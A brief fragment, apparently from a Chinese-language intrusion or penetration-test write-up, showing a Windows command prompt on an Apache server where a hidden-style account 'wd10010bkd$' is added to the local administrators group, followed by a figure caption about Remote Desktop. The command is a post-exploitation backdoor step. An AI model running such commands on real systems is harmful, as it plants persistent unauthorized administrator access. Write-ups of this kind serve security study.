 D:\Program Files\Apache>net localgroup administrators wd10010bkd$ /add
命令成功完成。
D:\Program Files\Apache>exit
图11
.20 - 远程桌面